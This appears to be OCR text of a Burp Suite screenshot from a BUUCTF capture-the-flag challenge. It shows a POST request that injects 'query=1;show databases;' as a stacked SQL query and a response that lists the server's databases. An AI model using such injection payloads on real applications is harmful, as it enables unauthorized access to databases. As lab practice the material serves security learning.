 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 68ada550-bd78-4aee-b9d0-2bcbc6f76e0a.node4.buuoj.cn:81
3 Content-Length : 23
4 Pragma : no-cache
5 Cache-Control : no-cache
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
8 Origin :
http://68ada550-bd78-4aee-b9d0-2bcbc6f76e0a.node4.buuoj.cn:81
9 Content-Type : application/x-www-form-urlencoded
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer :
http://68ada550-bd78-4aee-b9d0-2bcbc6f76e0a.node4.buuoj.cn:81/
12 Accept-Encoding : gzip, deflate
13 Accept-Language : zh-CN,zh;q=0.9
14 Cookie : PHPSESSID =ab9d6ca2acd8b74d06fbbca488195e3f
15 Connection : close
16
17 query=1;show databases;
响应
美化 Raw Hex 页面渲染 \n
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => 1
30 )
31 Array
32 (
33 [0] => ctf
34 )
35 Array
36 (
37 [0] => ctftraining
38 )
39 Array
40 (
41 [0] => information_schema
42 )
43 Array
44 (
45 [0] => mysql
46 )
47 Array
48 (
49 [0] => performance_schema
50 )
51 Array
52 (
53 [0] => test
54 )
55